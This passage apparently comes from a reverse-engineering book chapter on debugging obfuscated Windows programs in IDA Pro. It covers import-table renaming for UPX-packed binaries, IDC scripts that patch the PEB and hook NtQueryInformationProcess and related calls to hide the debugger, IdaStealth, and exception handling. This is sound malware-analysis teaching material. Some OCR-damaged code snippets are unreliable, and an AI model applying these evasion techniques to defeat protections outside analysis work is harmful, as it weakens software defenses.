More sophisticated import table reconstruction routines may utilize custom lookup functions in place of GetProcAddress in order to avoid triggering any breakpoints set on GetProcAddress itself. Such routines may also substitute the use of hash values in place of strings for identifying which function's address is being requested. In rare cases, import table reconstructors may go so far as to bypass LoadLibrary as well, in which case the reconstruction routine must implement its own custom version of that function.

<sup>7.</sup> See *http://www.hex-rays.com/idapro/scriptable.htm*.
The net result of the import table reconstruction process is usually a table of function addresses, none of which have much meaning in a static analysis context. If we take a memory snapshot of a process, the best we are likely to come up with is something like the following partial listing:



This block of data depicts a number of 4-byte values, all in close proximity to one another and referenced from various locations with the program. The problem is that these values, such as 7C812F1Dh, represent addresses of library functions as they were mapped in the process we were debugging. Within the code section of the program itself, we would see function calls similar to the following:



Note that two of the function calls,  $\bullet$  and  $\bullet$  refer to the contents of the reconstructed import table, while a third function call  $\bullet$  refers to a function whose body is present in the database. In an ideal world, each entry in the reconstructed import table would be named after the function whose address it contains.

This problem is best addressed before taking a memory snapshot of the de-obfuscated process. As shown in the next listing, if we view the same memory range from within the debugger, we get an entirely different picture. Since the debugger has access to the memory regions in which each referenced function lies, the debugger is able to display addresses (such as 7C812F1Dh) as their corresponding symbolic names (in this case kernel32 GetCommandLineA).



It is worth noting at this point that the debugger adopts a slightly different naming scheme than we are accustomed to. The debugger prefixes all functions exported from shared libraries with the name of the associated library followed by an underscore. For example, the function GetCommandLineA in *kernel32.dll* is assigned the name kernel32 GetCommandLineA. This ensures that unique names are generated should two libraries export the same name.

We need to overcome two problems with the import table shown in the preceding listing. First, in order for function calls to become more readable, we need to name each entry in the import table according to the function it references. If the entries are named properly, IDA will automatically display function signatures from its type libraries. Naming each import table entry is a relatively easy task as long as we have a name to assign. This leads to the second problem: obtaining the proper name. One approach is to parse the debugger-generated name, strip off the library name, and assign the remaining text as the name of the import table entry. The only problem with this approach is the fact that library names and function names may both contain underscore characters, making it difficult in some cases to determine the exact length of a function's name within a longer name string. Recognizing this difficulty, this is nonetheless the approach taken by the *renimp.idc* import table–renaming script that ships with IDA (found in *<IDADIR>/idc*).

In order for this script to execute properly, it must be run while the debugger is active (so that it has access to loaded library names), and we must be able to locate the reconstructed import table within the de-obfuscated binary. One strategy for determining where the reconstructed import table will lie is to track calls to GetProcAddress and note where the results are stored into memory. Listing 25-3 shows the code used by UPX to call GetProcAddress and store the result.



*Listing 25-3: UPX code to resolve and store imported function addresses*

The call to GetProcAddress takes place at  $\bullet$ , with the result being stored into memory at  $\bullet$ . Making note of the value held in the ebx register at  $\bullet$  will tell us where the import table is located. The ebx register is advanced by four bytes at  $\bullet$  to prepare it for the next iteration of the function resolution loop.

Once we have located the reconstructed import table, *renimp.idc* requires that we highlight the contents of the table using a click-and-drag operation from the beginning to the end of the table. The *renimp.idc* script iterates across the selection, obtains the name of the referenced function, strips the library

name prefix, and names the import table entry accordingly. Following execution of this script, the import table shown previously is transformed into the import table shown here:

```
UPX1:0040A000 ; LPSTR stdcall GetCommandLineA()
UPX1:0040A000 GetCommandLineA dd offset kernel32_GetCommandLineA
UPX1:0040A000 ; DATA XREF: UPX0:loc_40128FÇr
UPX1:0040A000 ; start+1\downarrowo
UPX1:0040A004 RtlFreeHeap dd offset ntdll RtlFreeHeap ; DATA XREF: UPX0:004011E4个r
UPX1:0040A004 ; UPX0:0040120AÇr ...
UPX1:0040A008 ; BOOL __stdcall GetVersionExA(LPOSVERSIONINFOA lpVersionInformation)
UPX1:0040A008 GetVersionExA dd offset kernel32 GetVersionExA ; DATA XREF: UPX0:004011D4个r
UPX1:0040A00C RtlAllocateHeap dd offset ntdll RtlAllocateHeap ; DATA XREF: UPX0:004011B3个r
UPX1:0040A00C ; sub_405E98+DÇr ...
UPX1:0040A010; HANDLE stdcall GetProcessHeap()
UPX1:0040A010 GetProcessHeap dd offset kernel32 GetProcessHeap ; DATA XREF: UPX0:004011AA\uparrowr
UPX1:0040A014 RtlEnterCriticalSection dd offset ntdll_RtlEnterCriticalSection
UPX1:0040A014 ; DATA XREF: sub 401564+34\Upsilonr
UPX1:0040A014 ; sub 4015A0+27\text{Tr} ...
```
We see that the script has done the work of renaming each import table entry, but IDA has added function prototypes for each function whose type information IDA is aware of. Note that no type information would be visible if the library name prefix had not been stripped from each function name. The *renimp.idc* script can fail to properly extract an imported function name when the name of the module in which the function resides contains an underscore. The ws2\_32 networking library is a well-known example of a module whose name happens to contain an underscore. Special handling of ws2\_32 takes place within *renimp.idc*; however, any other module whose name contains an underscore will cause *renimp.idc* to parse function names incorrectly.

An alternative approach to renaming import table entries may be employed when a single instruction is responsible for storing all resolved function addresses as UPX does in Listing 25-3. If such an instruction can be identified, such as the instruction at  $\bullet$  in the listing, then we can take advantage of the fact that breakpoint conditions in IDA are specified using IDC statements. In this case we might set a conditional breakpoint at address 004088A1 and make the conditional expression invoke a function that we define. Here we name the function createImportLabel and define it as follows:

```
static createImportLabel() {
   auto n = Name(EAX);auto i =strstr(n, " "while (i != -1) {
     n = n[i+1:];
     i =strstr(n, "");
    }
  MakeUnkn(EBX,DOUNK EXPAND);
   MakeDword(EBX);
```

```
if (MakeNameEx(EBX,n,SN NOWARN) == 0) {
       MakeNameEx(EBX,n + "_",SN_NOWARN);
    }
    return 0;
}
```
This function begins by querying for the name referenced by EAX. Recall that EAX contains the result of the call to GetProcAddress and thus should refer to a function within some DLL. Next, the function loops to truncate the name to just that portion following the last underscore found in the original name. Finally, a series of function calls is made to properly format the target location (referenced by EBX) as a 4-byte data item, and apply a name to that location. By returning zero, the function informs IDA that the breakpoint should not be honored, with the result that execution continues without pausing.

In Chapter 24, we discussed how to specify breakpoint conditions in IDA's debugger. Installing a user-defined function as a breakpoint handler is not quite as straightforward as setting and editing a breakpoint and entering createImportLabel() as the breakpoint condition. While this is exactly the condition that we wish to enter in this case, the problem is that, from IDA's perspective, createImportLabel is an undefined function. The workaround for this is to create a script file (IDC by definition) containing our function along with a simple main function that looks something like the following:

```
static main() {
    XAddBpt(ScreenEA());
    YSetBptCnd(ScreenEA(), "createImportLabel()");
}
```
Placing the cursor on the instruction that you wish to set the breakpoint on and then running this script (File  $\blacktriangleright$  Script File) results in a conditional breakpoint that calls createImportLabel each time it is hit. The AddBpt function  $\bullet$  adds a breakpoint at the specified location (the cursor location in this case), and the SetBptCnd function  $\bullet$  adds a condition to an existing breakpoint. The condition is specified as a string containing the IDC statement to evaluate each time the breakpoint is hit. With this breakpoint in place, once the de-obfuscation has completed, we will have a labeled import table without having to go through the trouble of locating the table within the process's memory space.

Yet another approach for deriving name information involves searching memory for the file headers associated with a function address and then parsing the export table described in those headers to locate the name of the function being referenced. This is essentially a reverse lookup of a function name given the function's address. Scripts (*RebuildImports.idc/ RebuildImports.py*) based on this concept are available on the book's website. Either of these scripts may be executed in lieu of *renimp.idc* with nearly identical results. The problems faced by *renimp.idc* when dealing with modules

whose names contain an underscore character are avoided because function names are extracted directly from export tables present in the process address space.

The effect of naming each import table entry properly carries through to the disassembly itself, as shown in the following automatically updated disassembly listing:

```
UPX0:00403C5B call ds:RtlFreeHeap
UPX0:00403C61 test eax, eax
UPX0:00403C63 jnz short loc_403C7B
UPX0:00403C65 call sub_40230F
UPX0:00403C6A mov esi, eax
UPX0:00403C6C call ds:RtlGetLastWin32Error
```
The name of each renamed import table entry is propagated to all locations from which imported functions are called, making the disassembly far more readable. It is worth noting that any formatting changes that you make while you're working within the debugger are automatically applied to the database view as well. In other words, there is no need to take a memory snapshot simply to capture formatting changes that you have made. The purpose of a memory snapshot is to migrate memory content (code and data) from a processes address space back into an IDA database.

#### *Hiding the Debugger*

A popular method of preventing the use of debuggers as de-obfuscation tools is *debugger detection*. The authors of obfuscation tools understand just as well as you do that debuggers are useful for undoing their handiwork. In response, they often take measures to prevent their tools from running if the tools detect the presence of a debugger. We discussed a few debuggerdetection methods in Chapter 21. As mentioned in Chapter 21, Nicolas Falliere's article "Windows Anti-Debug Reference"<sup>8</sup> contains an excellent summary of a number of Windows-specific techniques for detecting the presence of a debugger. You can counter several of these detection techniques by using a simple script to start your debugger session and automatically configure some breakpoints. While it is possible to use Python to counter some of these techniques, we will ultimately be using conditional breakpoints, which we can only specify using IDC. For this reason the sample code that follows is all written in IDC.

In order to launch a debugging session from a script, we begin with the following code:

```
 auto n;
for (n = 0; n < GetEntryPointQty(); n++) {
   auto ord = GetEntryOrdinal(n); if (GetEntryName(ord) == "TlsCallback_0") {
       AddBpt(GetEntryPoint(ord));
       break;
```
<sup>8.</sup> See *http://www.symantec.com/connect/articles/windows-anti-debug-reference/*.

```
 }
 }
 RunTo(BeginEA());
 GetDebuggerEvent(WFNE_SUSP, -1);
```
These statements check for the presence of a TLS callback function, set a breakpoint if one is found, and then launch the debugger, requesting to break on the entry point address before waiting for the operation to complete (strictly speaking, we should test the return value of GetDebuggerEvent as well). Once our script regains control, we have an active debugger session, and the process we wish to debug is mapped into memory along with all libraries on which it depends.

The first debugger detection we will bypass is the IsDebugged field of the process environment block (PEB). This is a 1-byte field that is set to the value 1 if the process is being debugged and 0 otherwise. The field lies 2 bytes into the PEB, so all we need to do is find the PEB and patch the proper byte to the value 0. This also happens to be the field tested by the Windows API function IsDebuggerPresent, so we manage to kill two birds with one stone in this case. If we know that we have stopped at the program entry point as opposed to a TLS callback, then locating the PEB turns out to be rather simple, because the EBX register contains a pointer to the PEB upon entry to the process. If instead the process has stopped at a TLS callback function, then we need a more general-purpose means of finding the PEB. We will take an approach similar to that often used in shellcode and obfuscators. The basic idea is to locate the current *thread information block (TIB)*<sup>9</sup> and follow an embedded pointer to find the PEB. The following code locates the PEB and makes the appropriate patch:

```
 auto seg;
auto peb = 0;
 auto tid = GetCurrentThreadId();
 auto tib = sprintf("TIB[%08X]", tid); //IDA naming convention
for (seg = FirstSeg(); seg != BADADDR; seg = NextSeg(seg)) {
   if (SegName(seg) == tib) {
       peb = Dword(seg + 0x30); //read PEB pointer from TIB
       break;
    }
 }
if (peb != 0) {
    PatchDbgByte(peb + 2, 0); //Set PEB!IsDebugged to zero
 }
```
Note that the PatchDbgByte function was not introduced until IDA 5.5. When used with versions prior to IDA 5.5, PatchByte will work but will also modify (patch) the database if the address specified is present in the database.

Another anti-debugging technique mentioned in Falliere's article involves testing several bits in another field of the PEB named NtGlobalFlags. The bits relate to the operation of a process's heap and are set to 1 when a

<sup>9.</sup> This is also known as a *thread environment block (TEB)*.

process is being debugged. Assuming variable peb remains set from the previous example, the following code retrieves the NtGlobalFlags field from the PEB, resets the offending bits, and stores the flags back into the PEB.

```
globalFlags = Dword(peb + 0x68) & ~0x70; //read and mask PEB.NtGlobalFlags
PatchDword(peb + 0x68, globalFlags); //patch PEB.NtGlobalFlags
```
Several techniques in Falliere's article rely on differences in information returned by system functions when a process is being debugged as opposed to when a process is not being debugged. The first function mentioned in the article is NtQueryInformationProcess, found in *ntdll.dll*. Using this function, a process may request information regarding its *ProcessDebugPort*. If the process is being debugged, the result is non-zero; if it is not being debugged, the result should be zero. One way to avoid detection in this manner is to set a breakpoint on NtQueryInformationProcess and then specify a breakpoint condition function to filter out ProcessDebugPort requests. In order to automatically locate this instruction, we take the following steps:

- 1. Look up the address of NtQueryInformationProcess.
- 2. Set a breakpoint on NtQueryInformationProcess.
- 3. Add a breakpoint condition to call a function we will name bpt NtQueryInformationProcess, which will be executed each time NtQueryInformationProcess gets called.

In order to find the address of NtQueryInformationProcess, we need to remember that the function will be named ntdll\_NtQueryInformationProcess in the debugger. The code to configure the necessary breakpoint appears here:

```
 func = LocByName("ntdll_NtQueryInformationProcess");
 AddBpt(func);
SetBptCnd(func, "bpt NtQueryInformationProcess()");
```
What remains is for us to implement the breakpoint function that will keep the debugger hidden from an inquiring process. The prototype for NtQueryInformationProcess is shown here:



Information about a process is requested by providing an integer query identifier in the ProcessInformationClass parameter  $\bullet$ . Information is returned via the user-supplied buffer pointed to by the ProcessInformation parameter  $\bullet$ . A caller may pass the enumerated constant ProcessDebugPort (value 7) in

order to query the debugging status of a given process. If a process is being debugged by a user-space debugger, the return value passed via the supplied pointer will be non-zero. If the process is not being debugged, the return value will be zero. A breakpoint function that always sets the ProcessDebugPort return value to zero is shown here:

```
#define ProcessDebugPort 7
  static bpt NtQueryInformationProcess() {
      auto p_ret;
\bullet if (Dword(ESP + 8) == ProcessDebugPort) {//test ProcessInformationClass
\bullet p_ret = Dword(ESP + 12);
\Theta if (p_ret) {
4 PatchDword(p_ret, 0); //fake no debugger present
         }
\Theta EIP = Dword(ESP); //skip function, just return
] ESP = ESP + 24; //stdcall so clear args from stack
\odot EAX = 0; //signifies success
      }
      return 0; //don't pause at the breakpoint
  }
```
Recall that this function is invoked each time NtQueryInformationProcess is called. On entry, the stack pointer is pointing to the saved return address, which lies on top of the five arguments to NtQueryInformationProcess. The breakpoint function begins by examining the value of the ProcessInformationClass to determine whether the caller is requesting ProcessDebugPort information  $\bullet$ . If the caller is requesting ProcessDebugPort, the function continues by retrieving the return value pointer  $\bullet$ , testing that it is non-null  $\bullet$ , and finally storing a return value of zero  $\bullet$  to make it appear that no debugger is attached. In order to skip the remainder of the function, EIP is then modified by reading the saved return address  $\bullet$ , after which ESP is adjusted to simulate a stdcall return  $\odot$ . NtQueryInformationProcess returns an NTSTATUS code, which is set to 0 (success) at  $\bullet$  before returning.

Another function mentioned in Falliere's article is NtSetInformationThread, which is also found in *ntdll.dll*. The prototype for this function is shown here:

```
NTSTATUS NtSetInformationThread(
    IN HANDLE ThreadHandle,
    IN THREADINFOCLASS ThreadInformationClass,
    IN PVOID ThreadInformation,
    IN ULONG ThreadInformationLength
);
```
The anti-debugging technique involves passing the value ThreadHideFromDebugger in the ThreadInformationClass parameter, which causes a thread to be detached from a debugger. Bypassing this technique involves the same basic setup as the previous example. The resulting setup code is shown here:

```
func = LocByName("ntdll_NtSetInformationThread");
AddBpt(func); \qquad //break at function entry
SetBptCnd(func, "bpt NtSetInformationThread()");
```
The associated breakpoint function is shown here:

```
#define ThreadHideFromDebugger 0x11
  static bpt NtSetInformationThread() {
\bullet if (Dword(ESP + 8) == ThreadHideFromDebugger) {//test ThreadInformationClass
\bullet EAX = 0; //STATUS SUCCESS
\bullet EIP = Dword(ESP); //just return
\bullet ESP = ESP + 20; //simulate stdcall
      }
      return 0;
  }
```
On entry we test the value of the ThreadInformationClass parameter  $\bullet$ and bypass the function body if the user has specified ThreadHideFromDebugger. Bypassing the function body is accomplished by setting our desired return value  $\Theta$  and modifying the instruction pointer by reading the saved return address out of the stack  $\bullet$ . We simulate the stdcall return by making a 20-byte adjustment to ESP  $\bullet$ .

The last function that we will discuss, whose use as an anti-debugging technique is also discussed in Falliere's article, is OutputDebugStringA from *kernel32.dll*. The prototype of this function is shown here:

```
void WINAPI OutputDebugStringA(
    in opt LPCTSTR lpOutputString
);
```
In this example, WINAPI is a synonym for stdcall and is used to specify the calling convention employed by OutputDebugStringA. Strictly speaking, this function has no return value, as specified by the void return type in its prototype; however, according to the article, this function "returns" 1 when no debugger is attached to the calling process, and it "returns" the address of the string passed as a parameter if it is called while a debugger is attached to the calling process. Under normal circumstances, stdcall functions that do return a value return that value in the EAX register. Since EAX must hold some value when OutputDebugStringA returns, it can be argued that this is the return value of the function; however, since the official return type is void, there is no documentation or guarantee as to what value EAX may actually hold in this case. This particular anti-debugging technique simply relies on the observed behavior of the function. One solution to the observed change in return values is to ensure that EAX contains 1 whenever OutputDebugStringA returns. The following IDC code implements this technique:

```
func = LocByName("kernel32_OutputDebugStringA");
  AddBpt(func);
  //fix the return value as expected in non-debugged processes
  //also adjust EIP and ESP
O SetBptCnd(func, "!((EAX = 1) && (EIP = Dword(ESP)) && (ESP = ESP + 8))");
```
This example uses the same technique for automatically locating the end of the OutputDebugStringA function that we used in the preceding examples. However, in contrast to the preceding example, the work that needs to be done when the breakpoint is hit is simple enough to be specified in an IDC expression  $\bullet$  (rather than requiring a dedicated function). In this case, the breakpoint expression modifies (note this is assignment rather than comparison) the EAX register to ensure that it contains 1 when the function returns and also adjusts EIP and ESP to bypass the function. The breakpoint condition is negated to cause the breakpoint to be skipped in all cases, because the result of the Boolean *and* expression is always expected to be nonzero.

A script (*HideDebugger.idc*) that combines all of the elements presented in this section into a useful tool for simultaneously initiating debugging sessions and implementing measures to combat anti-debugging attempts is available on the book's website. For more information on hiding the presence of the debugger, please see Ilfak's blog, where he presents several hiding techniques.<sup>10</sup>

#### **IdaStealth**

While the *HideDebugger* script discussed in the previous section is useful for demonstrating some basic programmatic interaction with the debugger and some basics of library function hooking, the total number of known antidebugging techniques and the complexity of those techniques argue for more robust anti-anti-debugging than can be provided by a simple script. Fortunately, the IdaStealth plug-in is designed to meet our needs for a power debugger-hiding capability. Written by Jan Newger, IdaStealth was the winner of Hex-Rays's 2009 plug-in writing contest. The plug-in is written in C++ and is available in both source and binary form.

<sup>10.</sup> See *http://www.hexblog.com/2005/11/simple\_trick\_to\_hide\_ida\_debug.html, http://www.hexblog .com/2005/11/stealth\_plugin\_1.html,* and *http://www.hexblog.com/2005/11/the\_ultimate\_stealth\_ method\_1.html*.



The binary components of IDAStealth consist of a plug-in and a helper library, both of which need to be installed to *<IDADIR>/plugins*. Upon initial activation, IDAStealth presents the configuration dialog shown in Figure 25-6.



*Figure 25-6: IDAStealth configuration dialog*

Several tabs full of options allow you to decide which anti-anti-debugging techniques you wish to employ. Once activated, IDAStealth implements evasion techniques for virtually every known debugger-detection technique, including those discussed in the Falliere article and those addressed by the *HideDebugger.idc* script developed earlier.

## **Dealing with Exceptions**

Occasionally, programs expect to handle any exceptions generated during their execution. As we saw in Chapter 21, obfuscated programs often go so far as to intentionally generate exceptions as both an anti–control flow technique and an anti-debugging technique. Unfortunately, exceptions are often indicative of a problem, and the purpose of debuggers is to assist us in localizing problems. Therefore, debuggers typically want to handle all exceptions that occur when a program is running in order to help us find bugs.

When a program expects to handle its own exceptions, we need to prevent the debugger from intercepting such exceptions, or, at a minimum, once an exception is intercepted, we need a means to have the debugger forward the exception to the process at our discretion. Fortunately, IDA's debugger has the capability to pass along individual exceptions as they occur or to automatically pass along all exceptions of a specified type.

Automated exception processing is configured via the Debugger Debugger Options command; the resulting dialog is shown in Figure 25-7.



*Figure 25-7: The Debugger Setup dialog*

In addition to allowing several events to be configured to automatically stop the debugger and a number of events to be automatically logged to IDA's message window, the Debugger Setup dialog is used to configure the debugger's exception-handling behavior. The Edit Exceptions button opens the Exceptions configuration dialog shown in Figure 25-8.

| <b>Exceptions</b> |                                 |      |           | 니미 |
|-------------------|---------------------------------|------|-----------|----|
| Code              | Name                            | Stop | Passed to |    |
| C0000005          | EXCEPTION ACCESS VIOLATION      | Stop | Debugger  |    |
| 80000002          | EXCEPTION DATATYPE MISALIGNMENT | Stop | Debugger  |    |
| 80000003          | EXCEPTION BREAKPOINT            | Stop | Debugger  |    |
| 80000004          | EXCEPTION SINGLE STEP           | Stop | Debugger  |    |
| C000008C          | EXCEPTION ARRAY BOUNDS EXCEEDED | Stop | Debugger  |    |
| C000008D          | EXCEPTION FLT DENORMAL OPERAND  | Stop | Debugger  |    |
| C000008E          | EXCEPTION FLT DIVIDE BY ZERO    | Stop | Debugger  |    |
| Line 3 of 26      |                                 |      |           |    |

*Figure 25-8: The Exceptions configuration dialog*

For each exception type known to the debugger, the dialog lists an operating system–specific exception code, the name of the exception, whether the debugger will stop the process or not (Stop/No), and whether the debugger will handle the exception or automatically pass the exception to the application (Debugger/Application). A master list of exceptions and default settings for handling each exception is contained in *<IDADIR>/cfg/exceptions.cfg*. In addition, the configuration file contains messages to be displayed whenever an exception of a given type occurs while the debugger is executing a process. Changes to the debugger's default exception-handling behavior may be made by editing *exceptions.cfg* with a text editor. In *exceptions.cfg*, the values stop and nostop are used to indicate whether the debugger should suspend the process or not when a given exception occurs.

Exception handling may also be configured on a per-session (that is, while you have a particular database open) basis by editing individual exceptions via the Exceptions configuration dialog. To modify the debugger's behavior for a given exception type, right-click the desired exception in the Exceptions configuration dialog and select **Edit.** Figure 25-9 shows the resulting Exception editing dialog.



*Figure 25-9: The Exception editing dialog*

Two options, corresponding to the two configurable options in *exceptions .cfg*, may be configured for any exception. First, it is possible to specify whether the debugger should stop the process when an exception of the specified type occurs or whether execution should continue. Beware: Allowing the process to continue may result in an infinite exception-generation loop if you also elect to have the debugger handle the exception.

The second configuration option allows you to decide whether a given exception type should be passed to the application being debugged so the application can have a chance to process the exception using its own exception handlers. When the proper operation of an application depends on such exception handlers being executed, you should choose to pass the associated exception types to the application. This may be required when analyzing obfuscated code such as that generated by the tElock utility (which registers its own exception handlers) described in Chapter 21.

Unless you have configured IDA to continue execution and to pass a specific exception type to the application, IDA will pause execution and report exceptions to you as they occur. If you elect to continue execution of the program, IDA will then display the Exception Handling dialog shown in Figure 25-10.



*Figure 25-10: The Exception Handling dialog*

At this point you have the option of changing the manner in which IDA handles the given exception type (Change exception definition), passing the exception on to the application (Yes), or allowing IDA to eat the exception (No). Passing the exception to the application allows the application to handle the exception using any configured exception handlers. If you choose No, IDA attempts to continue execution, which is likely to fail unless you have corrected the condition that was responsible for causing the exception.

A special circumstance arises when you are single stepping through code and IDA determines that the instruction you are about to execute will generate an exception, as is the case with an int 3, an icebp, or a popf that will set the trace flag; IDA displays the dialog shown in Figure 25-11.



*Figure 25-11: The exception confirmation dialog*

In most cases, the Run option is the most suitable choice and results in the application seeing the behavior that it expects when a debugger is not attached (as noted in the dialog). In working through this dialog, you are simply acknowledging that an exception is about to be generated. If you choose Run, in short order you will then be notified that an exception has occurred, and when you continue execution, you will be presented with the Exception Handling dialog of Figure 25-10 to decide how the exception should be dealt with.

Determining how an application will handle an exception requires that we know how to trace exception handlers, which in turn requires that we know how to locate exception handlers. Ilfak discusses tracing Windows SEH handlers in a blog post titled "Tracing exception handlers."<sup>11</sup> The basic idea is to locate any interesting exception handlers by walking the application's list of installed exception handlers. For Windows SEH exceptions, a pointer to the head of this list may be found as the first dword in the thread environment block (TEB). The list of exception handlers is a standard linked-list data structure that contains a pointer to the next exception handler in the chain and a pointer to the function that should be called to handle any exception that is generated. Exceptions are passed down the list from one handler to another until a handler chooses to handle the exception and notify the operating system that the process may resume normal execution. If none of the installed exception handlers choose to handle the current exception, the operating system terminates the process or, when the process is being debugged, notifies the debugger that an exception has occurred within the debugged process.

Under the IDA debugger, TEBs are mapped to an IDA database section named TIB[*NNNNNNNN*], where *NNNNNNNN* is the eight-digit hexadecimal representation of the thread's identification number. The following listing shows an example of the first dword in one such section:

```
TIB[000009E0]:7FFDF000 TIB_000009E0_ segment byte public 'DATA' use32
  TIB[000009E0]:7FFDF000 assume cs:TIB_000009E0_
  TIB[000009E0]:7FFDF000 ;org 7FFDF000h
\bullet TIB[000009E0]:7FFDF000 dd offset dword 22FFE0
```
The first three lines show summary information about the segment, while the fourth line  $\bullet$  contains the first dword of the section, indicating that the first exception handler record may be found at address 22FFE0h (offset dword\_22FFE0). If no exception handlers were installed for this particular thread, the first dword in the TEB would contain the value 0FFFFFFFFh, indicating that the end of the exception handler chain had been reached. In this example, examining two dwords at address 22FFE0h shows the following:

Stack[000009E0]:0022FFE0 @dword 22FFE0 dd 0FFFFFFFFh ; DATA XREF: TIB[000009E0]:7FFDF000 $\downarrow$ o Stack[000009E0]:0022FFE4 **@dd** offset loc 7C839AA8

The first dword  $\bullet$  contains the value of FFFFFFFh, indicating that this is the last exception handler record in the chain. The second dword  $\bullet$  contains the address 7C839AA8h (offset loc\_7C839AA8), indicating that the function at loc\_7C839AA8 should be called to process any exceptions that may arise during the execution of the process. If we were interested in tracing the handling of any exceptions in this process, we might begin by setting a breakpoint at address 7C839AA8h.

